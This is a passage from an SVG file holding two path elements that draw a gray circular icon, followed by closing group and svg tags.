                        <path d="M48.2,15.10008a48.2,48.2,0,1,0,48.2,48.2A48.22579,48.22579,0,0,0,48.2,15.10008Zm0,91.9a43.7,43.7,0,1,1,43.7-43.7A43.7447,43.7447,0,0,1,48.2,107.00007Z" style="fill:#606061"/>
                        <path d="M68.1,33.20009H64.8v16.5H31.7v-16.5H28.3a36.06329,36.06329,0,0,0,0,60.2h3.4v-16.5H64.8v16.5h3.3a36.06329,36.06329,0,0,0,0-60.2Zm-41,53.7a31.5717,31.5717,0,0,1,0-47.2Zm37.7-14.6H31.7v-18.1H64.8Zm4.5,14.5v-10h0v-27.1h0v-10a31.65957,31.65957,0,0,1,0,47.1Z" style="fill:#606061"/>
                    </g>
                </g>
            </g>    </g>

</svg>